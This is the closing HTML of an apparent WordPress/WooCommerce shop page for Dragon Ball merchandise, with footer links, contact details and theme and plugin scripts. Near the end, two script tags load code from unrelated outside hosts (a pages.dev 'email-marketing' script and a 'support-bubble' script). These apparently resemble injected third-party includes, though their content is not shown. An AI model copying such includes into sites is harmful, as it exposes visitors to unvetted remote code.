<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="7143c5918973c5a96b0405f6c504c1a7" class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="775e31771ff9bf5e170b3262722e88e7" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="c72fe3721f00ec5449b6ffbff3cc7df9" class="pswp__bg"></div>
	<div data-rocket-location-hash="c0e3cfc52d42e491de0f9b1edae80c06" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="2178ab2b833122beb5b07cf112feca07" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="603cdcc1df2e2afc62d4e3655fbfa75d" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"44dd39a84e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"7caa46b691","r_nonce":"be465ec239","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"84be7601e5","url":"https:\/\/dragonball.store\/shop\/dragon-ball-figures-gohan-vs-buu-dbz-store","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->